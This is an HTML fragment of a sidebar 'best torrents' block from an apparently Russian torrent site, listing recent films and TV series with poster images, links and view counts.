            </nav>
        </div>
    </div>

    <div class="aside_bl">
        <div class="aside_title">Лучшие торренты</div>
        <div class="aside_content">
            <div class="inf_bl">
				<div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/11070-arkejn-2021.html"><img src="/uploads/posts/hdimagaks/xdsdjkvtwlucrhgibxmebxljoucegftasqmm.jpg" alt="Аркейн (2021)"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/11070-arkejn-2021.html">Аркейн (2021)</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>478</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/22227-chuzhoj-romul-2024.html"><img src="/uploads/posts/2024-08/1723723608-chuzhoy-romul.jpg" alt="Чужой Ромул (2024)"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/22227-chuzhoj-romul-2024.html">Чужой Ромул (2024)</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>45 802</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/21994-gadkij-ja-4-2024.html"><img src="/uploads/posts/2024-07/1720744026-gadkiy-ya-4.png" alt="Гадкий я 4 (2024)"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/21994-gadkij-ja-4-2024.html">Гадкий я 4 (2024)</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>14 553</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/23241-franshiza-2024.html"><img src="/uploads/posts/2025-01/1736659485-franshiza.jpg" alt="Франшиза (2024)"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/23241-franshiza-2024.html">Франшиза (2024)</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>212</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/11043-masha-i-medved-2021-5-sezon.html"><img src="/uploads/posts/hdimagaks/ywqymrczngpjlhjffujdxlwsbldquyxpassjflhvdkukrlubzkduwwrdqhoikcdzxqu.jpg" alt="Маша и Медведь (2021) 5 сезон"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/11043-masha-i-medved-2021-5-sezon.html">Маша и Медведь (2021) 5 сезон</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>4 806</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/11032-klaus-2019.html"><img src="/uploads/posts/hdimagaks/ipmobqjhamqcdrsjpnvwmdrcpr.jpg" alt="Клаус (2019)"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/11032-klaus-2019.html">Клаус (2019)</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>160</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/19748-zahvachennyj-rejs-2023.html"><img src="/uploads/posts/hdimagaks/skachat_film_Zakhvachennyi_reis_2023_fhzi.jpg" alt="Захваченный рейс (2023)"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/19748-zahvachennyj-rejs-2023.html">Захваченный рейс (2023)</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>685</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/22917-djuna-prorochestvo-2024.html"><img src="/uploads/posts/2024-11/1732001321-dyuna-prorochestvo.jpg" alt="Дюна Пророчество (2024)"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/22917-djuna-prorochestvo-2024.html">Дюна Пророчество (2024)</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>4 259</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/21183-tri-bogatyrja-i-pup-zemli-2023.html"><img src="/uploads/posts/2024-03/1709351799-tri-bogatyrya-i-pup-zemli.jpg" alt="Три богатыря и Пуп Земли (2023)"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/21183-tri-bogatyrja-i-pup-zemli-2023.html">Три богатыря и Пуп Земли (2023)</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>3 618</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/20612-pobeg-iz-kurjatnika-2-2023.html"><img src="/uploads/posts/2023-12/1703261678-pobeg-iz-kuryatnika-2.jpg" alt="Побег из курятника 2 (2023)"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/20612-pobeg-iz-kurjatnika-2-2023.html">Побег из курятника 2 (2023)</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>1 153</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/22810-sledopyt-2024-2-sezon.html"><img src="/uploads/posts/2024-10/1730193550-sledopyt.jpg" alt="Следопыт (2024) 2 сезон"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/22810-sledopyt-2024-2-sezon.html">Следопыт (2024) 2 сезон</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>449</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/18759-detstvo-sheldona-2018-2-sezon.html"><img src="/uploads/posts/hdimagaks/skachat_film_Detstvo_Sheldona_2018_2_sezon_hdwk.jpg" alt="Детство Шелдона (2018) 2 сезон"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/18759-detstvo-sheldona-2018-2-sezon.html">Детство Шелдона (2018) 2 сезон</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>1 064</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/21093-sledopyt-2024-1-sezon.html"><img src="/uploads/posts/2024-02/1708061506-sledopyt.jpg" alt="Следопыт (2024) 1 сезон"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/21093-sledopyt-2024-1-sezon.html">Следопыт (2024) 1 сезон</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>1 252</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/23247-blestjaschie-umy-2024.html"><img src="/uploads/posts/2025-01/1736660975-blestyaschie-umy.jpg" alt="Блестящие умы (2024)"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/23247-blestjaschie-umy-2024.html">Блестящие умы (2024)</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>180</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/22156-otpusk-ne-po-detski-2023.html"><img src="/uploads/posts/2024-08/1722633687-otpusk-ne-po-detski.jpg" alt="Отпуск не по-детски (2023)"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/22156-otpusk-ne-po-detski-2023.html">Отпуск не по-детски (2023)</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>1 391</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/11057-morskoj-monstr-2022.html"><img src="/uploads/posts/hdimagaks/kehzqpffofizrvenrwueonxdwrzqklgidpkqpmhqwll.jpg" alt="Морской монстр (2022)"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/11057-morskoj-monstr-2022.html">Морской монстр (2022)</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>398</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/20920-tretij-lishnij-2024-1-sezon.html"><img src="/uploads/posts/2024-01/1705693812-tretiy-lishniy.jpg" alt="Третий лишний (2024) 1 сезон"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/20920-tretij-lishnij-2024-1-sezon.html">Третий лишний (2024) 1 сезон</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>1 109</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/23246-vtoroj-luchshij-gospital-v-galaktike-2024.html"><img src="/uploads/posts/2025-01/1736660758-vtoroy-luchshiy-gospital-v-galaktike.jpg" alt="Второй лучший госпиталь в галактике (2024)"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/23246-vtoroj-luchshij-gospital-v-galaktike-2024.html">Второй лучший госпиталь в галактике (2024)</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>163</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/21494-jeho-2024-1-sezon.html"><img src="/uploads/posts/2024-04/1714245041-eho.jpg" alt="Эхо (2024) 1 сезон"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/21494-jeho-2024-1-sezon.html">Эхо (2024) 1 сезон</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>1 548</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/21031-vlasteliny-vozduha-2024-1-sezon.html"><img src="/uploads/posts/2024-02/1706878577-vlasteliny-vozduha.jpg" alt="Властелины воздуха (2024) 1 сезон"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/21031-vlasteliny-vozduha-2024-1-sezon.html">Властелины воздуха (2024) 1 сезон</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>3 251</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/21550-pod-mostom-2024-1-sezon.html"><img src="/uploads/posts/2024-05/1714827228-pod-mostom.jpg" alt="Под мостом (2024) 1 сезон"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/21550-pod-mostom-2024-1-sezon.html">Под мостом (2024) 1 сезон</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>637</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/22815-vystavka-proschenija-2024.html"><img src="/uploads/posts/2024-11/1730715219-vystavka-proscheniya.jpg" alt="Выставка прощения (2024)"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/22815-vystavka-proschenija-2024.html">Выставка прощения (2024)</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>239</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/22325-ono-slushaet-2024.html"><img src="/uploads/posts/2024-09/1725342793-ono-slushaet.jpg" alt="Оно слушает (2024)"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/22325-ono-slushaet-2024.html">Оно слушает (2024)</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>1 539</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/20872-pchelovod-2024.html"><img src="/uploads/posts/2024-01/1705151880-pchelovod.jpg" alt="Пчеловод (2024)"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/20872-pchelovod-2024.html">Пчеловод (2024)</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>27 590</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/22293-vikingi-valhalla-2024-3-sezon.html"><img src="/uploads/posts/2024-08/1723834310-vikingi-valhalla.jpg" alt="Викинги Вальхалла (2024) 3 сезон"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/22293-vikingi-valhalla-2024-3-sezon.html">Викинги Вальхалла (2024) 3 сезон</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>2 310</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/13525-sonik-2-v-kino-2022.html"><img src="/uploads/posts/hdimagaks/skachat_film_Sonik_2_v_kino_2022_xoga.jpg" alt="Соник 2 в кино (2022)"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/13525-sonik-2-v-kino-2022.html">Соник 2 в кино (2022)</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>918</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/18350-detstvo-sheldona-2019-3-sezon.html"><img src="/uploads/posts/hdimagaks/skachat_film_Detstvo_Sheldona_2019_3_sezon_pys.jpg" alt="Детство Шелдона (2019) 3 сезон"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/18350-detstvo-sheldona-2019-3-sezon.html">Детство Шелдона (2019) 3 сезон</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>1 064</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/21412-shugar-2024-1-sezon.html"><img src="/uploads/posts/2024-04/1713000906-shugar.jpg" alt="Шугар (2024) 1 сезон"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/21412-shugar-2024-1-sezon.html">Шугар (2024) 1 сезон</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>1 852</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/22004-akolit-2024-1-sezon.html"><img src="/uploads/posts/2024-07/1720754523-akolit.jpg" alt="Аколит (2024) 1 сезон"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/22004-akolit-2024-1-sezon.html">Аколит (2024) 1 сезон</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>2 734</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/21209-rezhim-2024-1-sezon.html"><img src="/uploads/posts/2024-03/1709845842-rezhim.jpg" alt="Режим (2024) 1 сезон"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/21209-rezhim-2024-1-sezon.html">Режим (2024) 1 сезон</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>799</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/11039-zvezdnye-vojny-brakovannaja-partija-2022-2-sezon.html"><img src="/uploads/posts/hdimagaks/jbyekznfcjlxefsjbyxart.jpg" alt="Звёздные войны Бракованная партия (2022) 2 сезон"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/11039-zvezdnye-vojny-brakovannaja-partija-2022-2-sezon.html">Звёздные войны Бракованная партия (2022) 2 сезон</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>703</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/21175-specnaz-goroda-angelov-2024-7-sezon.html"><img src="/uploads/posts/2024-03/1709350468-s-w-a-t-specnaz-goroda-angelov.jpg" alt="Спецназ города ангелов (2024) 7 сезон"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/21175-specnaz-goroda-angelov-2024-7-sezon.html">Спецназ города ангелов (2024) 7 сезон</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>851</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/21571-10-zhiznej-2024.html"><img src="/uploads/posts/2024-05/1715213528-10-zhizney.jpg" alt="10 жизней (2024)"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/21571-10-zhiznej-2024.html">10 жизней (2024)</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>6 404</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/22492-kak-umeret-v-odinochestve-2024-1-sezon.html"><img src="/uploads/posts/2024-09/1726910501-kak-umeret-v-odinochestve.jpg" alt="Как умереть в одиночестве (2024) 1 сезон"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/22492-kak-umeret-v-odinochestve-2024-1-sezon.html">Как умереть в одиночестве (2024) 1 сезон</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>240</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/19557-mandalorec-2023-3-sezon.html"><img src="/uploads/posts/hdimagaks/skachat_film_Mandalorets_2023_3_sezon_lpzb.jpg" alt="Мандалорец (2023) 3 сезон"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/19557-mandalorec-2023-3-sezon.html">Мандалорец (2023) 3 сезон</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>2 981</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/21410-follaut-2024-1-sezon.html"><img src="/uploads/posts/2024-04/1713000473-fallout.jpg" alt="Фоллаут (2024) 1 сезон"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/21410-follaut-2024-1-sezon.html">Фоллаут (2024) 1 сезон</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>6 548</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/21551-tatuirovschik-iz-osvencima-2024.html"><img src="/uploads/posts/2024-05/1714827341-the-tattooist-of-auschwitz.jpg" alt="Татуировщик из Освенцима (2024)"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/21551-tatuirovschik-iz-osvencima-2024.html">Татуировщик из Освенцима (2024)</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>1 377</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/21594-planeta-obezjan-novoe-carstvo-2024.html"><img src="/uploads/posts/2024-05/1715265476-planeta-obezyan-novoe-carstvo.jpg" alt="Планета обезьян Новое царство (2024)"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/21594-planeta-obezjan-novoe-carstvo-2024.html">Планета обезьян Новое царство (2024)</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>8 495</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/18110-jelita-2018-1-sezon.html"><img src="/uploads/posts/hdimagaks/skachat_film_Elita_2018_1_sezon_arp.jpg" alt="Элита (2018) 1 сезон"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/18110-jelita-2018-1-sezon.html">Элита (2018) 1 сезон</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>298</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/22321-vneshnie-sfery-2022-2024-vse-sezony.html"><img src="/uploads/posts/2024-08/1724071786-vneshnie-sfery.jpg" alt="Внешние сферы (2022-2024) все сезоны"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/22321-vneshnie-sfery-2022-2024-vse-sezony.html">Внешние сферы (2022-2024) все сезоны</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>989</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/21181-segun-2024-1-sezon.html"><img src="/uploads/posts/2024-03/1709351244-segun.jpg" alt="Сёгун (2024) 1 сезон"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/21181-segun-2024-1-sezon.html">Сёгун (2024) 1 сезон</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>15 080</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/22567-korol-talsy-2024-2-sezon.html"><img src="/uploads/posts/2024-10/1728327319-korol-talsy.jpg" alt="Король Талсы (2024) 2 сезон"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/22567-korol-talsy-2024-2-sezon.html">Король Талсы (2024) 2 сезон</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>5 451</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/22863-zadacha-treh-tel-2024-1-sezon.html"><img src="/uploads/posts/2024-11/1731081157-zadacha-treh-tel.jpg" alt="Задача трёх тел (2024) 1 сезон"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/22863-zadacha-treh-tel-2024-1-sezon.html">Задача трёх тел (2024) 1 сезон</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>1 390</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/22934-goljak-2019-2024-vse-sezony.html"><img src="/uploads/posts/2024-11/1732341371-golyak.jpg" alt="Голяк (2019-2024) все сезоны"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/22934-goljak-2019-2024-vse-sezony.html">Голяк (2019-2024) все сезоны</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>1 547</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/23143-partenopa-2024.html"><img src="/uploads/posts/2024-12/1735379799-partenopa.jpg" alt="Партенопа (2024)"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/23143-partenopa-2024.html">Партенопа (2024)</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>1 393</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/22488-jeto-vse-agata-2024-1-sezon.html"><img src="/uploads/posts/2024-09/1726909682-eto-vse-agata.jpg" alt="Это всё Агата (2024) 1 сезон"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/22488-jeto-vse-agata-2024-1-sezon.html">Это всё Агата (2024) 1 сезон</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>2 709</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/22436-doroga-v-tysjachu-li-2024-2-sezon.html"><img src="/uploads/posts/2024-09/1726279488-doroga-v-tysyachu-li.jpg" alt="Дорога в тысячу ли (2024) 2 сезон"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/22436-doroga-v-tysjachu-li-2024-2-sezon.html">Дорога в тысячу ли (2024) 2 сезон</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>391</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/11038-griffiny-2020-19-sezon.html"><img src="/uploads/posts/hdimagaks/lsalijwrpfbhabbznknoxyazgjgtjfukam.jpg" alt="Гриффины (2020) 19 сезон"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/11038-griffiny-2020-19-sezon.html">Гриффины (2020) 19 сезон</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>169</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/23096-zvezdnye-vojny-opornaja-komanda-2024-1-sezon.html"><img src="/uploads/posts/2024-12/1734632094-zvezdnye-voyny-opornaya-komanda.jpg" alt="Звездные войны Опорная команда (2024) 1 сезон"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/23096-zvezdnye-vojny-opornaja-komanda-2024-1-sezon.html">Звездные войны Опорная команда (2024) 1 сезон</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>1 053</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/21549-hroniki-spajdervika-2024-1-sezon.html"><img src="/uploads/posts/2024-05/1714827015-hroniki-spaydervika.jpg" alt="Хроники Спайдервика (2024) 1 сезон"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/21549-hroniki-spajdervika-2024-1-sezon.html">Хроники Спайдервика (2024) 1 сезон</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>2 541</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/22314-detstvo-sheldona-2024-7-sezon.html"><img src="/uploads/posts/2024-08/1723838827-detstvo-sheldona.jpg" alt="Детство Шелдона (2024) 7 сезон"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/22314-detstvo-sheldona-2024-7-sezon.html">Детство Шелдона (2024) 7 сезон</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>2 339</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/23103-medlennye-loshadi-2022-2024-vse-sezony.html"><img src="/uploads/posts/2024-12/1734633236-medlennye-loshadi.jpg" alt="Медленные лошади (2022-2024) все сезоны"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/23103-medlennye-loshadi-2022-2024-vse-sezony.html">Медленные лошади (2022-2024) все сезоны</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>318</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/23138-krejven-ohotnik-2024.html"><img src="/uploads/posts/2024-12/1735378841-kreyven-ohotnik.jpg" alt="Крейвен охотник (2024)"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/23138-krejven-ohotnik-2024.html">Крейвен охотник (2024)</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>11 961</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
    <div class="inf_poster"><a href="https://bj.hdtorfilm.top/22383-idealnaja-para-2024-1-sezon.html"><img src="/uploads/posts/2024-09/1725657274-idealnaya-para.jpg" alt="Идеальная пара (2024) 1 сезон"></a></div>
    <div class="inf_content">
        <h4><a href="https://bj.hdtorfilm.top/22383-idealnaja-para-2024-1-sezon.html">Идеальная пара (2024) 1 сезон</a></h4>
        <div class="item_info">
            <span><i class="fad fa-eye"></i>806</span>
            <span><i class="fad fa-comments-alt"></i>0</span>
        </div>
    </div>
</div><div class="inf_2">
